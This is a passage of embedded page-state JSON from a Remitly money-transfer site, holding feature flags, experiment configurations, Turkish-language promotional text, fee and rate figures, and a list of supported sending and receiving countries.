dsvlq","destinationText":"fjac0dp","marginRightmdSm":"f81g5dz","hideLgDown":"f1m1xbjb"},"components.common.AppStoreButton.large":{"appStoreImg":"f1d9t9ej"}},"overridePromoCodes":[],"deviceEnvironmentId":"3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR","csrfToken":"AxELfaU8KtmaxlH3Ut-vZt-C3wWI4qETNWeONYLXsKCK8ZnUZyKzvOKX_dCmLjkRhulLwU5aSVFLeHQfEGUfVvLA_X2kw1WJQq_lmdnLQaFQybDGGStXWFDnaEr2QVTnEfSiNZRTXMsI-dkSzmmxZ2Bj-uVSmo81Fq9SezKZGjzHLmicpcI0z_dp1eH_pMEyeQ","featureFlags":{"ENABLE_JAPAN_SEND_COUNTRY":false,"ENABLE_ISRAEL_SEND_COUNTRY":false,"ENABLE_HEADER_INLINE_PRODUCT_LINKS":true,"ENABLE_MERCH_DYNAMIC_SERIALIZED_PROMO":false,"ENABLE_CALCULATOR_SPEED_ESTIMATES":false},"experiments":{"allocations":{"LP_CALCULATOR_SPEED_ESTIMATES":{"groupName":null},"CLIENT_EXPOSURE_AA_TEST":{"groupName":"Test"}},"bootstrapData":{"clientKey":"client-iql2HQ3G2VGllHrzsGE9ldFQwbLCrKlJpf0yQHU00dP","user":{"userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","ip":"13.58.136.200","country":"US","locale":"tr","userID":"3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR","customIDs":{"deviceEnvironmentID":"3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR","stableID":"3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR"},"statsigEnvironment":{"tier":"production"}},"bootstrapValues":{"feature_gates":{"164859012":{"name":"164859012","value":true,"rule_id":"4wSYVANn3jGrjTpQ1zWAlU:100.00:1","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"221588023":{"name":"221588023","value":true,"rule_id":"5rYsb2xKnQJmAf5ehQAIqd","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"322361260":{"name":"322361260","value":true,"rule_id":"5mgRD9ExbP6YheR7aDpdx8","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"568011554":{"name":"568011554","value":true,"rule_id":"bSzEu29ZwIEda5icQsM13:100.00:1","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"673075892":{"name":"673075892","value":true,"rule_id":"1c97IW3BVIxAaHyuVyaTRV:100.00:1","secondary_exposures":[],"id_type":"userID"},"753899956":{"name":"753899956","value":false,"rule_id":"default","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"809401949":{"name":"809401949","value":true,"rule_id":"RvCxd595WhOEWu9OwjDoY:100.00:2","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"1025344871":{"name":"1025344871","value":false,"rule_id":"1fW8CYQto27WX4yqcdFQcc","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"1727936426":{"name":"1727936426","value":false,"rule_id":"default","secondary_exposures":[],"id_type":"userID"},"1754182771":{"name":"1754182771","value":true,"rule_id":"32FEipfPYW7S0IBw3XvEJw:100.00:1","secondary_exposures":[],"id_type":"userID"},"1821196128":{"name":"1821196128","value":true,"rule_id":"1W5TXfvQmRnZwFG9VUlW4o:100.00:4","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"2011669055":{"name":"2011669055","value":true,"rule_id":"7AsZCQqJacGD5C8vpaquRo:100.00:3","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"2072670284":{"name":"2072670284","value":true,"rule_id":"3FGhU9OT9tz2Qxfozo3Ur7:100.00:1","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"2087296677":{"name":"2087296677","value":false,"rule_id":"3cSOHpfL8rHavIQDESLiK3","secondary_exposures":[],"id_type":"userID"},"2440981864":{"name":"2440981864","value":true,"rule_id":"6dBWEfgYcFRHuyZ1OQTETx:100.00:2","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"2874775998":{"name":"2874775998","value":false,"rule_id":"default","secondary_exposures":[],"id_type":"userID"},"3341330564":{"name":"3341330564","value":true,"rule_id":"5kECzKQEyVs3xEn8ujoKLE:100.00:3","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"3368835450":{"name":"3368835450","value":false,"rule_id":"5V3KEb2NaJIZkrkuPzII9","secondary_exposures":[],"id_type":"userID"},"3389396705":{"name":"3389396705","value":false,"rule_id":"2stSdeEdmkJCuXzGa8cPEd:0.00:5","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"3807234256":{"name":"3807234256","value":true,"rule_id":"1fQYZS1HTi4p8BxzmmxffA","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"3821562644":{"name":"3821562644","value":false,"rule_id":"default","secondary_exposures":[],"id_type":"userID"},"4032231730":{"name":"4032231730","value":true,"rule_id":"7ycRWbkdX4WZkAgSqF7mxS:100.00:1","secondary_exposures":[],"id_type":"deviceEnvironmentID"}},"dynamic_configs":{"18819416":{"name":"18819416","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"21972194":{"name":"21972194","value":{},"group":"inlineTargetingRules","rule_id":"inlineTargetingRules","is_device_based":false,"secondary_exposures":[{"gate":"2874775998","gateValue":"false","ruleID":"default"}],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":true},"211354258":{"name":"211354258","value":{},"group":"inlineTargetingRules","rule_id":"inlineTargetingRules","is_device_based":false,"secondary_exposures":[{"gate":"2874775998","gateValue":"false","ruleID":"default"}],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":true},"237207631":{"name":"237207631","value":{},"group":"inlineTargetingRules","rule_id":"inlineTargetingRules","is_device_based":false,"secondary_exposures":[{"gate":"2874775998","gateValue":"false","ruleID":"default"}],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":true},"503894248":{"name":"503894248","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"555943767":{"name":"555943767","value":{"enabledCorridors":["USA-THA","USA-VNM","USA-IND","USA-BRA"]},"group":"109JvyWaw1tarqs5sqOnDv:100.00:1","rule_id":"109JvyWaw1tarqs5sqOnDv:100.00:1","is_device_based":false,"secondary_exposures":[],"id_type":"userID","passed":true},"587870789":{"name":"587870789","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"userID","is_user_in_experiment":false,"is_experiment_active":false},"1417338160":{"name":"1417338160","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"1469859557":{"name":"1469859557","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"1712135456":{"name":"1712135456","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"1746484344":{"name":"1746484344","value":{"eligible_segments":["lp-flex"]},"group":"default","rule_id":"default","is_device_based":false,"secondary_exposures":[],"id_type":"userID","passed":false},"1793952054":{"name":"1793952054","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"1906298250":{"name":"1906298250","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"userID","is_user_in_experiment":false,"is_experiment_active":false},"1987780113":{"name":"1987780113","value":{"is_test":false},"group":"6hdQjX0UI9wnDLQ1Li7O4A","rule_id":"6hdQjX0UI9wnDLQ1Li7O4A","is_device_based":false,"secondary_exposures":[],"group_name":"Test","id_type":"deviceEnvironmentID","is_user_in_experiment":true,"is_experiment_active":true},"2082090730":{"name":"2082090730","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"2160111459":{"name":"2160111459","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"2595036689":{"name":"2595036689","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"2886781993":{"name":"2886781993","value":{"preprod_template_id":"0f54235e-5243-490a-987f-c2ee4827e3ac","template_id":"3cd95ddd-7263-4bb4-9f4b-d87b6e86539b","template_id_android":"","preprod_template_id_android":"0d7b0ead-64fe-47a4-800d-aebf3acc3933","template_id_ios":"","preprod_template_id_ios":"0d7b0ead-64fe-47a4-800d-aebf3acc3933"},"group":"launchedGroup","rule_id":"launchedGroup","is_device_based":false,"secondary_exposures":[],"group_name":"Test","id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"3105000317":{"name":"3105000317","value":{},"group":"inlineTargetingRules","rule_id":"inlineTargetingRules","is_device_based":false,"secondary_exposures":[{"gate":"2874775998","gateValue":"false","ruleID":"default"}],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"3685991592":{"name":"3685991592","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"3691888016":{"name":"3691888016","value":{"cookie_banner":"true"},"group":"24t0EaHpzgqiZ50iUei7uu","rule_id":"24t0EaHpzgqiZ50iUei7uu","is_device_based":false,"secondary_exposures":[],"group_name":"Test","id_type":"deviceEnvironmentID","is_user_in_experiment":true,"is_experiment_active":true},"3734943269":{"name":"3734943269","value":{"treatment_template_id":"74345972-aa92-48fc-bdc0-40f83d78a362","mobile_only_experiment":false,"treatment2_template_id":"","treatment3_template_id":"","preprod_treatment_template_id":"7b7c0e39-dd8c-428b-819d-fcf131103a2c"},"group":"589Q5UOBH1Fgq8GWB8qWBh:override","rule_id":"589Q5UOBH1Fgq8GWB8qWBh:override","is_device_based":false,"secondary_exposures":[{"gate":"673075892","gateValue":"true","ruleID":"1c97IW3BVIxAaHyuVyaTRV:100.00:1"}],"group_name":"Test","explicit_parameters":["treatment_template_id","preprod_treatment_template_id"],"id_type":"userID","is_user_in_experiment":false,"is_experiment_active":false,"is_in_layer":true},"3800772966":{"name":"3800772966","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"4145052731":{"name":"4145052731","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"4181079557":{"name":"4181079557","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false}},"layer_configs":{"873118955":{"name":"873118955","value":{"treatment_template_id":"74345972-aa92-48fc-bdc0-40f83d78a362","mobile_only_experiment":false,"treatment2_template_id":"","treatment3_template_id":"","preprod_treatment_template_id":"7b7c0e39-dd8c-428b-819d-fcf131103a2c"},"group":"589Q5UOBH1Fgq8GWB8qWBh:override","rule_id":"589Q5UOBH1Fgq8GWB8qWBh:override","is_device_based":false,"secondary_exposures":[{"gate":"673075892","gateValue":"true","ruleID":"1c97IW3BVIxAaHyuVyaTRV:100.00:1"}],"group_name":"Test","explicit_parameters":["treatment_template_id","preprod_treatment_template_id"],"allocated_experiment_name":"3734943269","is_experiment_active":false,"is_user_in_experiment":false,"undelegated_secondary_exposures":[{"gate":"673075892","gateValue":"true","ruleID":"1c97IW3BVIxAaHyuVyaTRV:100.00:1"}]}},"sdkParams":{},"has_updates":true,"generator":"statsig-node-sdk","sdkInfo":{"sdkType":"statsig-node","sdkVersion":"6.4.3"},"time":1766426254295,"evaluated_keys":{"userID":"3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR","customIDs":{"deviceEnvironmentID":"3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR","stableID":"3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR"}},"hash_used":"djb2","user":{"userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","ip":"13.58.136.200","country":"US","locale":"tr","userID":"3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR","customIDs":{"deviceEnvironmentID":"3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR","stableID":"3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR"},"statsigEnvironment":{"tier":"production"}},"recording_blocked":false,"can_record_session":true,"session_recording_rate":1},"environmentTier":"production"}},"oneLinkUrl":"https://remitly.onelink.me/94Wt","oneLinkUrlApple":"https://remitly.onelink.me/94Wt/nwsym95m","oneLinkUrlGoogle":"https://remitly.onelink.me/94Wt/qohnph32","referralOneLinkUrl":"https://remitly.onelink.me/cOwh","requestData":{"referer":"","requestUrl":"remitly&=8DazVGZhx2ZuFmYvIHdvQHcvcmbpRmbhx2L","requestQuery":{}},"pageTypeSegment":"CLP - UNRECOGNIZED_SENDERS","externalLocationCatalogUrl":"https://locations.remitly.io","prefillEmail":"","preselectMarketingSubscription":true,"showMarketingSubscription":false,"referralProgram":{"friendPromoCodes":["PRT-ANY-10DISCOUNT-100MINSEND-REF-1125"],"friendPromos":"PRT-ANY-10DISCOUNT-100MINSEND-REF-1125","friendReward":{"hasFreeTxn":false,"hasFxBoost":false,"minSendAmount":10000,"minSendCurrency":"EUR","discountAmount":1000,"discountCurrency":"EUR","discountDisplay":"€10","minSendDisplay":"€100"},"advocateReward":{"payoutAmount":1000,"payoutCurrency":"EUR","payoutType":"credit","freeTxnCount":0,"payoutDisplay":"€10"}},"promotionMessagingData":{"promoMessage":"Remitly ile yaptığınız ilk transferde transfer ücreti yok","forexCapSentence":"","freeTransactionSentence":"Remitly ile yaptığınız ilk transferde transfer ücreti yok.","dualFxSentence":"","termsLink":"https://www.remitly.com/pt/tr/bangladesh/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-PRT-BGD","promoPackageMessage":"Remitly ile yaptığınız ilk transferde transfer ücreti yok","promoRateSentence":"","promoReferralMessage":"İlk transferinizde €10 indirimden yararlanın"},"merchandisingFacts":{"feesAsLowAs":"0.00","everydayRateAsLowAs":"141.24","effectiveRateAsLowAs":"141.24","everydayRateAsHighAs":"141.24","effectiveRateAsHighAs":"141.24","bestRateMinSendAmount":"10.00","bestNonPromoAwareFees":"1.99","disbursementMessaging":"Nakit teslim alma, banka havalesi, mobil cüzdan ve daha fazla teslimat seçeneği","feeFree":false,"everydayFeeAsLowAs":"1.99","effectiveFeeAsLowAs":"0.00"},"catalog":{"sendingCountries":[{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true}],"receivingCountries":[{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA","enabled":true},{"iso2":"NI","iso3":"NIC","defaultCurrency":"NIO","receiveRegionIso3":"CAM","enabled":true},{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS","enabled":false},{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS","enabled":true},{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":false},{"iso2":"PY","iso3":"PRY","defaultCurrency":"PYG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GT","iso3":"GTM","defaultCurrency":"GTQ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"DO","iso3":"DOM","defaultCurrency":"DOP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MO","iso3":"MAC","receiveRegionIso3":"EAS","enabled":false},{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS","enabled":true},{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS","enabled":true},{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA","enabled":false},{"iso2":"PK","iso3":"PAK","defaultCurrency":"PKR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS","enabled":false},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":false},{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TW","iso3":"TWN","receiveRegionIso3":"EAS","enabled":false},{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HN","iso3":"HND","defaultCurrency":"HNL","receiveRegionIso3":"CAM","enabled":true},{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA","enabled":true},{"iso2":"EC","iso3":"ECU","defaultCurrency":"USD","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CL","iso3":"CHL","defaultCurrency":"CLP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NG","iso3":"NGA","defaultCurrency":"NGN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PH","iso3":"PHL","defaultCurrency":"PHP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS","enabled":false},{"iso2":"KE","iso3":"KEN","defaultCurrency":"KES","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SI","iso3":"SVN","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"ZA","iso3":"ZAF","defaultCurrency":"ZAR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":false},{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SS","iso3":"SSD","receiveRegionIso3":"SSA","enabled":false},{"